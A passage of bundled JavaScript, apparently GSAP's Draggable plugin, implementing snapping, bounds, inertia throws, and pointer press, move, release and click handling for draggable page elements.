        self2.x = parseFloat(target.style.left || (cs || {}).left) || 0;
      }
      if ((snapX || snapY || snapXY) && !skipSnap && (self2.isDragging || self2.isThrowing)) {
        if (snapXY) {
          _temp1.x = self2.x;
          _temp1.y = self2.y;
          snappedValue = snapXY(_temp1);
          if (snappedValue.x !== self2.x) {
            self2.x = snappedValue.x;
            dirty = true;
          }
          if (snappedValue.y !== self2.y) {
            self2.y = snappedValue.y;
            dirty = true;
          }
        }
        if (snapX) {
          snappedValue = snapX(self2.x);
          if (snappedValue !== self2.x) {
            self2.x = snappedValue;
            if (rotationMode) {
              self2.rotation = snappedValue;
            }
            dirty = true;
          }
        }
        if (snapY) {
          snappedValue = snapY(self2.y);
          if (snappedValue !== self2.y) {
            self2.y = snappedValue;
          }
          dirty = true;
        }
      }
      dirty && render5(true);
      if (!skipOnUpdate) {
        self2.deltaX = self2.x - x;
        self2.deltaY = self2.y - y;
        _dispatchEvent(self2, "throwupdate", "onThrowUpdate");
      }
    }, buildSnapFunc = function buildSnapFunc2(snap3, min, max, factor) {
      if (min == null) {
        min = -_bigNum;
      }
      if (max == null) {
        max = _bigNum;
      }
      if (_isFunction$2(snap3)) {
        return function(n) {
          var edgeTolerance = !self2.isPressed ? 1 : 1 - self2.edgeResistance;
          return snap3.call(self2, (n > max ? max + (n - max) * edgeTolerance : n < min ? min + (n - min) * edgeTolerance : n) * factor) * factor;
        };
      }
      if (_isArray(snap3)) {
        return function(n) {
          var i = snap3.length, closest2 = 0, absDif = _bigNum, val, dif;
          while (--i > -1) {
            val = snap3[i];
            dif = val - n;
            if (dif < 0) {
              dif = -dif;
            }
            if (dif < absDif && val >= min && val <= max) {
              closest2 = i;
              absDif = dif;
            }
          }
          return snap3[closest2];
        };
      }
      return isNaN(snap3) ? function(n) {
        return n;
      } : function() {
        return snap3 * factor;
      };
    }, buildPointSnapFunc = function buildPointSnapFunc2(snap3, minX2, maxX2, minY2, maxY2, radius, factor) {
      radius = radius && radius < _bigNum ? radius * radius : _bigNum;
      if (_isFunction$2(snap3)) {
        return function(point) {
          var edgeTolerance = !self2.isPressed ? 1 : 1 - self2.edgeResistance, x = point.x, y = point.y, result, dx, dy;
          point.x = x = x > maxX2 ? maxX2 + (x - maxX2) * edgeTolerance : x < minX2 ? minX2 + (x - minX2) * edgeTolerance : x;
          point.y = y = y > maxY2 ? maxY2 + (y - maxY2) * edgeTolerance : y < minY2 ? minY2 + (y - minY2) * edgeTolerance : y;
          result = snap3.call(self2, point);
          if (result !== point) {
            point.x = result.x;
            point.y = result.y;
          }
          if (factor !== 1) {
            point.x *= factor;
            point.y *= factor;
          }
          if (radius < _bigNum) {
            dx = point.x - x;
            dy = point.y - y;
            if (dx * dx + dy * dy > radius) {
              point.x = x;
              point.y = y;
            }
          }
          return point;
        };
      }
      if (_isArray(snap3)) {
        return function(p2) {
          var i = snap3.length, closest2 = 0, minDist = _bigNum, x, y, point, dist;
          while (--i > -1) {
            point = snap3[i];
            x = point.x - p2.x;
            y = point.y - p2.y;
            dist = x * x + y * y;
            if (dist < minDist) {
              closest2 = i;
              minDist = dist;
            }
          }
          return minDist <= radius ? snap3[closest2] : p2;
        };
      }
      return function(n) {
        return n;
      };
    }, calculateBounds = function calculateBounds2() {
      var bounds, targetBounds, snap3, snapIsRaw;
      hasBounds = false;
      if (scrollProxy) {
        scrollProxy.calibrate();
        self2.minX = minX = -scrollProxy.maxScrollLeft();
        self2.minY = minY = -scrollProxy.maxScrollTop();
        self2.maxX = maxX = self2.maxY = maxY = 0;
        hasBounds = true;
      } else if (!!vars.bounds) {
        bounds = _getBounds$1(vars.bounds, target.parentNode);
        if (rotationMode) {
          self2.minX = minX = bounds.left;
          self2.maxX = maxX = bounds.left + bounds.width;
          self2.minY = minY = self2.maxY = maxY = 0;
        } else if (!_isUndefined(vars.bounds.maxX) || !_isUndefined(vars.bounds.maxY)) {
          bounds = vars.bounds;
          self2.minX = minX = bounds.minX;
          self2.minY = minY = bounds.minY;
          self2.maxX = maxX = bounds.maxX;
          self2.maxY = maxY = bounds.maxY;
        } else {
          targetBounds = _getBounds$1(target, target.parentNode);
          self2.minX = minX = Math.round(getPropAsNum(xProp, "px") + bounds.left - targetBounds.left);
          self2.minY = minY = Math.round(getPropAsNum(yProp, "px") + bounds.top - targetBounds.top);
          self2.maxX = maxX = Math.round(minX + (bounds.width - targetBounds.width));
          self2.maxY = maxY = Math.round(minY + (bounds.height - targetBounds.height));
        }
        if (minX > maxX) {
          self2.minX = maxX;
          self2.maxX = maxX = minX;
          minX = self2.minX;
        }
        if (minY > maxY) {
          self2.minY = maxY;
          self2.maxY = maxY = minY;
          minY = self2.minY;
        }
        if (rotationMode) {
          self2.minRotation = minX;
          self2.maxRotation = maxX;
        }
        hasBounds = true;
      }
      if (vars.liveSnap) {
        snap3 = vars.liveSnap === true ? vars.snap || {} : vars.liveSnap;
        snapIsRaw = _isArray(snap3) || _isFunction$2(snap3);
        if (rotationMode) {
          snapX = buildSnapFunc(snapIsRaw ? snap3 : snap3.rotation, minX, maxX, 1);
          snapY = null;
        } else {
          if (snap3.points) {
            snapXY = buildPointSnapFunc(snapIsRaw ? snap3 : snap3.points, minX, maxX, minY, maxY, snap3.radius, scrollProxy ? -1 : 1);
          } else {
            if (allowX) {
              snapX = buildSnapFunc(snapIsRaw ? snap3 : snap3.x || snap3.left || snap3.scrollLeft, minX, maxX, scrollProxy ? -1 : 1);
            }
            if (allowY) {
              snapY = buildSnapFunc(snapIsRaw ? snap3 : snap3.y || snap3.top || snap3.scrollTop, minY, maxY, scrollProxy ? -1 : 1);
            }
          }
        }
      }
    }, onThrowComplete = function onThrowComplete2() {
      self2.isThrowing = false;
      _dispatchEvent(self2, "throwcomplete", "onThrowComplete");
    }, onThrowInterrupt = function onThrowInterrupt2() {
      self2.isThrowing = false;
    }, animate = function animate2(inertia, forceZeroVelocity) {
      var snap3, snapIsRaw, tween, overshootTolerance;
      if (inertia && InertiaPlugin) {
        if (inertia === true) {
          snap3 = vars.snap || vars.liveSnap || {};
          snapIsRaw = _isArray(snap3) || _isFunction$2(snap3);
          inertia = {
            resistance: (vars.throwResistance || vars.resistance || 1e3) / (rotationMode ? 10 : 1)
          };
          if (rotationMode) {
            inertia.rotation = _parseInertia(self2, snapIsRaw ? snap3 : snap3.rotation, maxX, minX, 1, forceZeroVelocity);
          } else {
            if (allowX) {
              inertia[xProp] = _parseInertia(self2, snapIsRaw ? snap3 : snap3.points || snap3.x || snap3.left, maxX, minX, scrollProxy ? -1 : 1, forceZeroVelocity || self2.lockedAxis === "x");
            }
            if (allowY) {
              inertia[yProp] = _parseInertia(self2, snapIsRaw ? snap3 : snap3.points || snap3.y || snap3.top, maxY, minY, scrollProxy ? -1 : 1, forceZeroVelocity || self2.lockedAxis === "y");
            }
            if (snap3.points || _isArray(snap3) && _isObject$1(snap3[0])) {
              inertia.linkedProps = xProp + "," + yProp;
              inertia.radius = snap3.radius;
            }
          }
        }
        self2.isThrowing = true;
        overshootTolerance = !isNaN(vars.overshootTolerance) ? vars.overshootTolerance : vars.edgeResistance === 1 ? 0 : 1 - self2.edgeResistance + 0.2;
        if (!inertia.duration) {
          inertia.duration = {
            max: Math.max(vars.minDuration || 0, "maxDuration" in vars ? vars.maxDuration : 2),
            min: !isNaN(vars.minDuration) ? vars.minDuration : overshootTolerance === 0 || _isObject$1(inertia) && inertia.resistance > 1e3 ? 0 : 0.5,
            overshoot: overshootTolerance
          };
        }
        self2.tween = tween = gsap$4.to(scrollProxy || target, {
          inertia,
          data: "_draggable",
          onComplete: onThrowComplete,
          onInterrupt: onThrowInterrupt,
          onUpdate: vars.fastMode ? _dispatchEvent : syncXY,
          onUpdateParams: vars.fastMode ? [self2, "onthrowupdate", "onThrowUpdate"] : snap3 && snap3.radius ? [false, true] : []
        });
        if (!vars.fastMode) {
          if (scrollProxy) {
            scrollProxy._skip = true;
          }
          tween.render(1e9, true, true);
          syncXY(true, true);
          self2.endX = self2.x;
          self2.endY = self2.y;
          if (rotationMode) {
            self2.endRotation = self2.x;
          }
          tween.play(0);
          syncXY(true, true);
          if (scrollProxy) {
            scrollProxy._skip = false;
          }
        }
      } else if (hasBounds) {
        self2.applyBounds();
      }
    }, updateMatrix = function updateMatrix2(shiftStart) {
      var start = matrix, p2;
      matrix = getGlobalMatrix(target.parentNode, true);
      if (shiftStart && self2.isPressed && !matrix.equals(start || new Matrix2D())) {
        p2 = start.inverse().apply({
          x: startPointerX,
          y: startPointerY
        });
        matrix.apply(p2, p2);
        startPointerX = p2.x;
        startPointerY = p2.y;
      }
      if (matrix.equals(_identityMatrix)) {
        matrix = null;
      }
    }, recordStartPositions = function recordStartPositions2() {
      var edgeTolerance = 1 - self2.edgeResistance, offsetX = isFixed ? _getDocScrollLeft(ownerDoc) : 0, offsetY = isFixed ? _getDocScrollTop(ownerDoc) : 0, parsedOrigin, x, y;
      updateMatrix(false);
      _point1.x = self2.pointerX - offsetX;
      _point1.y = self2.pointerY - offsetY;
      matrix && matrix.apply(_point1, _point1);
      startPointerX = _point1.x;
      startPointerY = _point1.y;
      if (dirty) {
        setPointerPosition(self2.pointerX, self2.pointerY);
        render5(true);
      }
      innerMatrix = getGlobalMatrix(target);
      if (scrollProxy) {
        calculateBounds();
        startElementY = scrollProxy.top();
        startElementX = scrollProxy.left();
      } else {
        if (isTweening2()) {
          syncXY(true, true);
          calculateBounds();
        } else {
          self2.applyBounds();
        }
        if (rotationMode) {
          parsedOrigin = target.ownerSVGElement ? [gsCache.xOrigin - target.getBBox().x, gsCache.yOrigin - target.getBBox().y] : (_getComputedStyle$1(target)[_transformOriginProp] || "0 0").split(" ");
          rotationOrigin = self2.rotationOrigin = getGlobalMatrix(target).apply({
            x: parseFloat(parsedOrigin[0]) || 0,
            y: parseFloat(parsedOrigin[1]) || 0
          });
          syncXY(true, true);
          x = self2.pointerX - rotationOrigin.x - offsetX;
          y = rotationOrigin.y - self2.pointerY + offsetY;
          startElementX = self2.x;
          startElementY = self2.y = Math.atan2(y, x) * _RAD2DEG;
        } else {
          startElementY = getPropAsNum(yProp, "px");
          startElementX = getPropAsNum(xProp, "px");
        }
      }
      if (hasBounds && edgeTolerance) {
        if (startElementX > maxX) {
          startElementX = maxX + (startElementX - maxX) / edgeTolerance;
        } else if (startElementX < minX) {
          startElementX = minX - (minX - startElementX) / edgeTolerance;
        }
        if (!rotationMode) {
          if (startElementY > maxY) {
            startElementY = maxY + (startElementY - maxY) / edgeTolerance;
          } else if (startElementY < minY) {
            startElementY = minY - (minY - startElementY) / edgeTolerance;
          }
        }
      }
      self2.startX = startElementX = _round$1(startElementX);
      self2.startY = startElementY = _round$1(startElementY);
    }, isTweening2 = function isTweening3() {
      return self2.tween && self2.tween.isActive();
    }, removePlaceholder = function removePlaceholder2() {
      if (_placeholderDiv.parentNode && !isTweening2() && !self2.isDragging) {
        _placeholderDiv.parentNode.removeChild(_placeholderDiv);
      }
    }, onPress = function onPress2(e, force) {
      var i;
      if (!enabled || self2.isPressed || !e || (e.type === "mousedown" || e.type === "pointerdown") && !force && _getTime$2() - clickTime < 30 && _touchEventLookup[self2.pointerEvent.type]) {
        isPreventingDefault && e && enabled && _preventDefault(e);
        return;
      }
      interrupted = isTweening2();
      dragged = false;
      self2.pointerEvent = e;
      if (_touchEventLookup[e.type]) {
        touchEventTarget = ~e.type.indexOf("touch") ? e.currentTarget || e.target : ownerDoc;
        _addListener$2(touchEventTarget, "touchend", onRelease);
        _addListener$2(touchEventTarget, "touchmove", onMove);
        _addListener$2(touchEventTarget, "touchcancel", onRelease);
        _addListener$2(ownerDoc, "touchstart", _onMultiTouchDocument);
      } else {
        touchEventTarget = null;
        _addListener$2(ownerDoc, "mousemove", onMove);
      }
      touchDragAxis = null;
      if (!_supportsPointer || !touchEventTarget) {
        _addListener$2(ownerDoc, "mouseup", onRelease);
        e && e.target && _addListener$2(e.target, "mouseup", onRelease);
      }
      isClicking = isClickable.call(self2, e.target) && vars.dragClickables === false && !force;
      if (isClicking) {
        _addListener$2(e.target, "change", onRelease);
        _dispatchEvent(self2, "pressInit", "onPressInit");
        _dispatchEvent(self2, "press", "onPress");
        _setSelectable(triggers, true);
        isPreventingDefault = false;
        return;
      }
      allowNativeTouchScrolling = !touchEventTarget || allowX === allowY || self2.vars.allowNativeTouchScrolling === false || self2.vars.allowContextMenu && e && (e.ctrlKey || e.which > 2) ? false : allowX ? "y" : "x";
      isPreventingDefault = !allowNativeTouchScrolling && !self2.allowEventDefault;
      if (isPreventingDefault) {
        _preventDefault(e);
        _addListener$2(_win$2, "touchforcechange", _preventDefault);
      }
      if (e.changedTouches) {
        e = touch = e.changedTouches[0];
        touchID = e.identifier;
      } else if (e.pointerId) {
        touchID = e.pointerId;
      } else {
        touch = touchID = null;
      }
      _dragCount++;
      _addToRenderQueue(render5);
      startPointerY = self2.pointerY = e.pageY;
      startPointerX = self2.pointerX = e.pageX;
      _dispatchEvent(self2, "pressInit", "onPressInit");
      if (allowNativeTouchScrolling || self2.autoScroll) {
        _recordMaxScrolls(target.parentNode);
      }
      if (target.parentNode && self2.autoScroll && !scrollProxy && !rotationMode && target.parentNode._gsMaxScrollX && !_placeholderDiv.parentNode && !target.getBBox) {
        _placeholderDiv.style.width = target.parentNode.scrollWidth + "px";
        target.parentNode.appendChild(_placeholderDiv);
      }
      recordStartPositions();
      self2.tween && self2.tween.kill();
      self2.isThrowing = false;
      gsap$4.killTweensOf(scrollProxy || target, killProps, true);
      scrollProxy && gsap$4.killTweensOf(target, {
        scrollTo: 1
      }, true);
      self2.tween = self2.lockedAxis = null;
      if (vars.zIndexBoost || !rotationMode && !scrollProxy && vars.zIndexBoost !== false) {
        target.style.zIndex = Draggable2.zIndex++;
      }
      self2.isPressed = true;
      hasDragCallback = !!(vars.onDrag || self2._listeners.drag);
      hasMoveCallback = !!(vars.onMove || self2._listeners.move);
      if (vars.cursor !== false || vars.activeCursor) {
        i = triggers.length;
        while (--i > -1) {
          gsap$4.set(triggers[i], {
            cursor: vars.activeCursor || vars.cursor || (_defaultCursor === "grab" ? "grabbing" : _defaultCursor)
          });
        }
      }
      _dispatchEvent(self2, "press", "onPress");
    }, onMove = function onMove2(e) {
      var originalEvent = e, touches, pointerX, pointerY, i, dx, dy;
      if (!enabled || _isMultiTouching || !self2.isPressed || !e) {
        isPreventingDefault && e && enabled && _preventDefault(e);
        return;
      }
      self2.pointerEvent = e;
      touches = e.changedTouches;
      if (touches) {
        e = touches[0];
        if (e !== touch && e.identifier !== touchID) {
          i = touches.length;
          while (--i > -1 && (e = touches[i]).identifier !== touchID && e.target !== target) {
          }
          if (i < 0) {
            return;
          }
        }
      } else if (e.pointerId && touchID && e.pointerId !== touchID) {
        return;
      }
      if (touchEventTarget && allowNativeTouchScrolling && !touchDragAxis) {
        _point1.x = e.pageX - (isFixed ? _getDocScrollLeft(ownerDoc) : 0);
        _point1.y = e.pageY - (isFixed ? _getDocScrollTop(ownerDoc) : 0);
        matrix && matrix.apply(_point1, _point1);
        pointerX = _point1.x;
        pointerY = _point1.y;
        dx = Math.abs(pointerX - startPointerX);
        dy = Math.abs(pointerY - startPointerY);
        if (dx !== dy && (dx > minimumMovement || dy > minimumMovement) || _isAndroid && allowNativeTouchScrolling === touchDragAxis) {
          touchDragAxis = dx > dy && allowX ? "x" : "y";
          if (allowNativeTouchScrolling && touchDragAxis !== allowNativeTouchScrolling) {
            _addListener$2(_win$2, "touchforcechange", _preventDefault);
          }
          if (self2.vars.lockAxisOnTouchScroll !== false && allowX && allowY) {
            self2.lockedAxis = touchDragAxis === "x" ? "y" : "x";
            _isFunction$2(self2.vars.onLockAxis) && self2.vars.onLockAxis.call(self2, originalEvent);
          }
          if (_isAndroid && allowNativeTouchScrolling === touchDragAxis) {
            onRelease(originalEvent);
            return;
          }
        }
      }
      if (!self2.allowEventDefault && (!allowNativeTouchScrolling || touchDragAxis && allowNativeTouchScrolling !== touchDragAxis) && originalEvent.cancelable !== false) {
        _preventDefault(originalEvent);
        isPreventingDefault = true;
      } else if (isPreventingDefault) {
        isPreventingDefault = false;
      }
      if (self2.autoScroll) {
        checkAutoScrollBounds = true;
      }
      setPointerPosition(e.pageX, e.pageY, hasMoveCallback);
    }, setPointerPosition = function setPointerPosition2(pointerX, pointerY, invokeOnMove) {
      var dragTolerance = 1 - self2.dragResistance, edgeTolerance = 1 - self2.edgeResistance, prevPointerX = self2.pointerX, prevPointerY = self2.pointerY, prevStartElementY = startElementY, prevX = self2.x, prevY = self2.y, prevEndX = self2.endX, prevEndY = self2.endY, prevEndRotation = self2.endRotation, prevDirty = dirty, xChange, yChange, x, y, dif, temp;
      self2.pointerX = pointerX;
      self2.pointerY = pointerY;
      if (isFixed) {
        pointerX -= _getDocScrollLeft(ownerDoc);
        pointerY -= _getDocScrollTop(ownerDoc);
      }
      if (rotationMode) {
        y = Math.atan2(rotationOrigin.y - pointerY, pointerX - rotationOrigin.x) * _RAD2DEG;
        dif = self2.y - y;
        if (dif > 180) {
          startElementY -= 360;
          self2.y = y;
        } else if (dif < -180) {
          startElementY += 360;
          self2.y = y;
        }
        if (self2.x !== startElementX || Math.abs(startElementY - y) > minimumMovement) {
          self2.y = y;
          x = startElementX + (startElementY - y) * dragTolerance;
        } else {
          x = startElementX;
        }
      } else {
        if (matrix) {
          temp = pointerX * matrix.a + pointerY * matrix.c + matrix.e;
          pointerY = pointerX * matrix.b + pointerY * matrix.d + matrix.f;
          pointerX = temp;
        }
        yChange = pointerY - startPointerY;
        xChange = pointerX - startPointerX;
        if (yChange < minimumMovement && yChange > -minimumMovement) {
          yChange = 0;
        }
        if (xChange < minimumMovement && xChange > -minimumMovement) {
          xChange = 0;
        }
        if ((self2.lockAxis || self2.lockedAxis) && (xChange || yChange)) {
          temp = self2.lockedAxis;
          if (!temp) {
            self2.lockedAxis = temp = allowX && Math.abs(xChange) > Math.abs(yChange) ? "y" : allowY ? "x" : null;
            if (temp && _isFunction$2(self2.vars.onLockAxis)) {
              self2.vars.onLockAxis.call(self2, self2.pointerEvent);
            }
          }
          if (temp === "y") {
            yChange = 0;
          } else if (temp === "x") {
            xChange = 0;
          }
        }
        x = _round$1(startElementX + xChange * dragTolerance);
        y = _round$1(startElementY + yChange * dragTolerance);
      }
      if ((snapX || snapY || snapXY) && (self2.x !== x || self2.y !== y && !rotationMode)) {
        if (snapXY) {
          _temp1.x = x;
          _temp1.y = y;
          temp = snapXY(_temp1);
          x = _round$1(temp.x);
          y = _round$1(temp.y);
        }
        if (snapX) {
          x = _round$1(snapX(x));
        }
        if (snapY) {
          y = _round$1(snapY(y));
        }
      }
      if (hasBounds) {
        if (x > maxX) {
          x = maxX + Math.round((x - maxX) * edgeTolerance);
        } else if (x < minX) {
          x = minX + Math.round((x - minX) * edgeTolerance);
        }
        if (!rotationMode) {
          if (y > maxY) {
            y = Math.round(maxY + (y - maxY) * edgeTolerance);
          } else if (y < minY) {
            y = Math.round(minY + (y - minY) * edgeTolerance);
          }
        }
      }
      if (self2.x !== x || self2.y !== y && !rotationMode) {
        if (rotationMode) {
          self2.endRotation = self2.x = self2.endX = x;
          dirty = true;
        } else {
          if (allowY) {
            self2.y = self2.endY = y;
            dirty = true;
          }
          if (allowX) {
            self2.x = self2.endX = x;
            dirty = true;
          }
        }
        if (!invokeOnMove || _dispatchEvent(self2, "move", "onMove") !== false) {
          if (!self2.isDragging && self2.isPressed) {
            self2.isDragging = dragged = true;
            _dispatchEvent(self2, "dragstart", "onDragStart");
          }
        } else {
          self2.pointerX = prevPointerX;
          self2.pointerY = prevPointerY;
          startElementY = prevStartElementY;
          self2.x = prevX;
          self2.y = prevY;
          self2.endX = prevEndX;
          self2.endY = prevEndY;
          self2.endRotation = prevEndRotation;
          dirty = prevDirty;
        }
      }
    }, onRelease = function onRelease2(e, force) {
      if (!enabled || !self2.isPressed || e && touchID != null && !force && (e.pointerId && e.pointerId !== touchID && e.target !== target || e.changedTouches && !_hasTouchID(e.changedTouches, touchID))) {
        isPreventingDefault && e && enabled && _preventDefault(e);
        return;
      }
      self2.isPressed = false;
      var originalEvent = e, wasDragging = self2.isDragging, isContextMenuRelease = self2.vars.allowContextMenu && e && (e.ctrlKey || e.which > 2), placeholderDelayedCall = gsap$4.delayedCall(1e-3, removePlaceholder), touches, i, syntheticEvent, eventTarget, syntheticClick;
      if (touchEventTarget) {
        _removeListener$2(touchEventTarget, "touchend", onRelease2);
        _removeListener$2(touchEventTarget, "touchmove", onMove);
        _removeListener$2(touchEventTarget, "touchcancel", onRelease2);
        _removeListener$2(ownerDoc, "touchstart", _onMultiTouchDocument);
      } else {
        _removeListener$2(ownerDoc, "mousemove", onMove);
      }
      _removeListener$2(_win$2, "touchforcechange", _preventDefault);
      if (!_supportsPointer || !touchEventTarget) {
        _removeListener$2(ownerDoc, "mouseup", onRelease2);
        e && e.target && _removeListener$2(e.target, "mouseup", onRelease2);
      }
      dirty = false;
      if (wasDragging) {
        dragEndTime = _lastDragTime = _getTime$2();
        self2.isDragging = false;
      }
      _removeFromRenderQueue(render5);
      if (isClicking && !isContextMenuRelease) {
        if (e) {
          _removeListener$2(e.target, "change", onRelease2);
          self2.pointerEvent = originalEvent;
        }
        _setSelectable(triggers, false);
        _dispatchEvent(self2, "release", "onRelease");
        _dispatchEvent(self2, "click", "onClick");
        isClicking = false;
        return;
      }
      i = triggers.length;
      while (--i > -1) {
        _setStyle(triggers[i], "cursor", vars.cursor || (vars.cursor !== false ? _defaultCursor : null));
      }
      _dragCount--;
      if (e) {
        touches = e.changedTouches;
        if (touches) {
          e = touches[0];
          if (e !== touch && e.identifier !== touchID) {
            i = touches.length;
            while (--i > -1 && (e = touches[i]).identifier !== touchID && e.target !== target) {
            }
            if (i < 0 && !force) {
              return;
            }
          }
        }
        self2.pointerEvent = originalEvent;
        self2.pointerX = e.pageX;
        self2.pointerY = e.pageY;
      }
      if (isContextMenuRelease && originalEvent) {
        _preventDefault(originalEvent);
        isPreventingDefault = true;
        _dispatchEvent(self2, "release", "onRelease");
      } else if (originalEvent && !wasDragging) {
        isPreventingDefault = false;
        if (interrupted && (vars.snap || vars.bounds)) {
          animate(vars.inertia || vars.throwProps);
        }
        _dispatchEvent(self2, "release", "onRelease");
        if ((!_isAndroid || originalEvent.type !== "touchmove") && originalEvent.type.indexOf("cancel") === -1) {
          _dispatchEvent(self2, "click", "onClick");
          if (_getTime$2() - clickTime < 300) {
            _dispatchEvent(self2, "doubleclick", "onDoubleClick");
          }
          eventTarget = originalEvent.target || target;
          clickTime = _getTime$2();
          syntheticClick = function syntheticClick2() {
            if (clickTime !== clickDispatch && self2.enabled() && !self2.isPressed && !originalEvent.defaultPrevented) {
              if (eventTarget.click) {
                eventTarget.click();
              } else if (ownerDoc.createEvent) {
                syntheticEvent = ownerDoc.createEvent("MouseEvents");
                syntheticEvent.initMouseEvent("click", true, true, _win$2, 1, self2.pointerEvent.screenX, self2.pointerEvent.screenY, self2.pointerX, self2.pointerY, false, false, false, false, 0, null);
                eventTarget.dispatchEvent(syntheticEvent);
              }
            }
          };
          if (!_isAndroid && !originalEvent.defaultPrevented) {
            gsap$4.delayedCall(0.05, syntheticClick);
          }
        }
      } else {
        animate(vars.inertia || vars.throwProps);
        if (!self2.allowEventDefault && originalEvent && (vars.dragClickables !== false || !isClickable.call(self2, originalEvent.target)) && wasDragging && (!allowNativeTouchScrolling || touchDragAxis && allowNativeTouchScrolling === touchDragAxis) && originalEvent.cancelable !== false) {
          isPreventingDefault = true;
          _preventDefault(originalEvent);
        } else {
          isPreventingDefault = false;
        }
        _dispatchEvent(self2, "release", "onRelease");
      }
      isTweening2() && placeholderDelayedCall.duration(self2.tween.duration());
      wasDragging && _dispatchEvent(self2, "dragend", "onDragEnd");
      return true;
    }, updateScroll = function updateScroll2(e) {
      if (e && self2.isDragging && !scrollProxy) {
        var parent2 = e.target || target.parentNode, deltaX = parent2.scrollLeft - parent2._gsScrollX, deltaY = parent2.scrollTop - parent2._gsScrollY;
        if (deltaX || deltaY) {
          if (matrix) {
            startPointerX -= deltaX * matrix.a + deltaY * matrix.c;
            startPointerY -= deltaY * matrix.d + deltaX * matrix.b;
          } else {
            startPointerX -= deltaX;
            startPointerY -= deltaY;
          }
          parent2._gsScrollX += deltaX;
          parent2._gsScrollY += deltaY;
          setPointerPosition(self2.pointerX, self2.pointerY);
        }
      }
    }, onClick2 = function onClick3(e) {
      var time = _getTime$2(), recentlyClicked = time - clickTime < 100, recentlyDragged = time - dragEndTime < 50, alreadyDispatched = recentlyClicked && clickDispatch === clickTime, defaultPrevented = self2.pointerEvent && self2.pointerEvent.defaultPrevented, alreadyDispatchedTrusted = recentlyClicked && trustedClickDispatch === clickTime, trusted = e.isTrusted || e.isTrusted == null && recentlyClicked && alreadyDispatched;
      if ((alreadyDispatched || recentlyDragged && self2.vars.suppressClickOnDrag !== false) && e.stopImmediatePropagation) {
        e.stopImmediatePropagation();
      }
      if (recentlyClicked && !(self2.pointerEvent && self2.pointerEvent.defaultPrevented) && (!alreadyDispatched || trusted && !alreadyDispatchedTrusted)) {
        if (trusted && alreadyDispatched) {
          trustedClickDispatch = clickTime;
        }
        clickDispatch = clickTime;
        return;
      }
      if (self2.isPressed || recentlyDragged || recentlyClicked) {
        if (!trusted || !e.detail || !recentlyClicked || defaultPrevented) {
          _preventDefault(e);
        }
      }
      if (!recentlyClicked && !recentlyDragged && !dragged) {
        e && e.target && (self2.pointerEvent = e);
        _dispatchEvent(self2, "click", "onClick");
      }
    }, localizePoint = function localizePoint2(p2) {
      return matrix ? {
        x: p2.x * matrix.a + p2.y * matrix.c + matrix.e,
        y: p2.x * matrix.b + p2.y * matrix.d + matrix.f
      } : {
        x: p2.x,
        y: p2.y
      };
    };
    old = Draggable2.get(target);
    old && old.kill();
    _this2.startDrag = function(event, align) {
      var r1, r2, p1, p2;
      onPress(event || self2.pointerEvent, true);
      if (align && !self2.hitTest(event || self2.pointerEvent)) {
        r1 = _parseRect(event || self2.pointerEvent);
        r2 = _parseRect(target);
        p1 = localizePoint({
          x: r1.left + r1.width / 2,
          y: r1.top + r1.height / 2
        });
        p2 = localizePoint({
          x: r2.left + r2.width / 2,
          y: r2.top + r2.height / 2
        });
        startPointerX -= p1.x - p2.x;
        startPointerY -= p1.y - p2.y;
      }
      if (!self2.isDragging) {
        self2.isDragging = dragged = true;
        _dispatchEvent(self2, "dragstart", "onDragStart");
      }
    };
    _this2.drag = onMove;
    _this2.endDrag = function(e) {
      return onRelease(e || self2.pointerEvent, true);
    };
    _this2.timeSinceDrag = function() {
      return self2.isDragging ? 0 : (_getTime$2() - dragEndTime) / 1e3;
    };
    _this2.timeSinceClick = function() {
      return (_getTime$2() - clickTime) / 1e3;
    };
    _this2.hitTest = function(target2, threshold) {
      return Draggable2.hitTest(self2.target, target2, threshold);
    };
    _this2.getDirection = function(from, diagonalThreshold) {
      var mode = from === "velocity" && InertiaPlugin ? from : _isObject$1(from) && !rotationMode ? "element" : "start", xChange, yChange, ratio, direction, r1, r2;
      if (mode === "element") {
        r1 = _parseRect(self2.target);
        r2 = _parseRect(from);
      }
      xChange = mode === "start" ? self2.x - startElementX : mode === "velocity" ? InertiaPlugin.getVelocity(target, xProp) : r1.left + r1.width / 2 - (r2.left + r2.width / 2);
      if (rotationMode) {
        return xChange < 0 ? "counter-clockwise" : "clockwise";
      } else {
        diagonalThreshold = diagonalThreshold || 2;
        yChange = mode === "start" ? self2.y - startElementY : mode === "velocity" ? InertiaPlugin.getVelocity(target, yProp) : r1.top + r1.height / 2 - (r2.top + r2.height / 2);
        ratio = Math.abs(xChange / yChange);
        direction = ratio < 1 / diagonalThreshold ? "" : xChange < 0 ? "left" : "right";
        if (ratio < diagonalThreshold) {
          if (direction !== "") {
            direction += "-";
          }
          direction += yChange < 0 ? "up" : "down";
        }
      }
      return direction;
    };
    _this2.applyBounds = function(newBounds, sticky) {
      var x, y, forceZeroVelocity, e, parent2, isRoot;
      if (newBounds && vars.bounds !== newBounds) {
        vars.bounds = newBounds;
        return self2.update(true, sticky);
      }
      syncXY(true);
      calculateBounds();
      if (hasBounds && !isTweening2()) {
        x = self2.x;
        y = self2.y;
        if (x > maxX) {
          x = maxX;
        } else if (x < minX) {
          x = minX;
        }
        if (y > maxY) {
          y = maxY;
        } else if (y < minY) {
          y = minY;
        }
        if (self2.x !== x || self2.y !== y) {
          forceZeroVelocity = true;
          self2.x = self2.endX = x;
          if (rotationMode) {
            self2.endRotation = x;
          } else {
            self2.y = self2.endY = y;
          }
          dirty = true;
          render5(true);
          if (self2.autoScroll && !self2.isDragging) {
            _recordMaxScrolls(target.parentNode);
            e = target;
            _windowProxy.scrollTop = _win$2.pageYOffset != null ? _win$2.pageYOffset : ownerDoc.documentElement.scrollTop != null ? ownerDoc.documentElement.scrollTop : ownerDoc.body.scrollTop;
            _windowProxy.scrollLeft = _win$2.pageXOffset != null ? _win$2.pageXOffset : ownerDoc.documentElement.scrollLeft != null ? ownerDoc.documentElement.scrollLeft : ownerDoc.body.scrollLeft;
            while (e && !isRoot) {
              isRoot = _isRoot(e.parentNode);
              parent2 = isRoot ? _windowProxy : e.parentNode;
              if (allowY && parent2.scrollTop > parent2._gsMaxScrollY) {
                parent2.scrollTop = parent2._gsMaxScrollY;
              }
              if (allowX && parent2.scrollLeft > parent2._gsMaxScrollX) {
                parent2.scrollLeft = parent2._gsMaxScrollX;
              }
              e = parent2;
            }
          }
        }
        if (self2.isThrowing && (forceZeroVelocity || self2.endX > maxX || self2.endX < minX || self2.endY > maxY || self2.endY < minY)) {
          animate(vars.inertia || vars.throwProps, forceZeroVelocity);
        }
      }
      return self2;
    };
